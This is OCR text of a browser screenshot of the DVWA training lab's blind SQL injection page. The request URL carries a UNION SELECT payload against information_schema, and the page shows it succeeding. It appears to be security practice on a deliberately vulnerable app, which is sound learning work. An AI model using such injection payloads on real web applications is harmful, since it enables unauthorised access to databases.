 Chrome File Edit View History Bookmarks People Window Help 37% Sun 22:50 Dionysis Zindros
Damn Vulnerable Web App (DV × Dionysis
172.16.10.185/vulnerabilities/sqli_blind/?id=0+UNION+SELECT+1%2C+2+FROM+information_schema.COLUMNS+--+&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
TABLE_NAME, CO FR Submit
ID: 0 UNION SELECT 1, 2 FROM information_schema.COLUMNS --
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7